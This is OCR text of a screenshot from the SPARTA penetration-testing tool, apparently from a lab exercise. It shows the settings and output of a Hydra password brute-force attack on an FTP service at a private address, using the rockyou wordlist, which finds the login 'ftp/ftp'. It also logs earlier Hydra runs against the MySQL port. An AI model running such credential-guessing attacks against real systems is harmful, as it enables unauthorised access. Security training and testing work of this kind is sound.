 SPARTA 1.0.3 (BETA) - untitled - /root/
File Help
Scan Brute
1 2 3
IP 10.5.65.84 Port 21 Service ftp Run
Try blank password Try login as password Loop around users Exit on first valid Verbose Additional Options
Username root Username list loit/unix_users.txt Browse Found usernames
Password password Password list rdlists/rockyou.txt Browse Found passwords Threads 16
./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1606572912 login tries (l:112/p:14344401), ~100410807 tries per task
[DATA] attacking ftp://10.5.65.84:21/
[21][ftp] host: 10.5.65.84 login: ftp password: ftp
[STATUS] attack finished for 10.5.65.84 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-12-08 14:05:19
Log
Progress Tool Host Start time End time Status
hydra (21/tcp) 10.5.65.84 08 Dec 2018 14:04:40 08 Dec 2018 14:05:24 Finished
hydra (3306/tcp) 10.5.65.84 08 Dec 2018 13:58:20 08 Dec 2018 13:59:39 Killed
hydra (3306/tcp) 10.5.65.84 08 Dec 2018 13:28:36 08 Dec 2018 13:29:08 Finished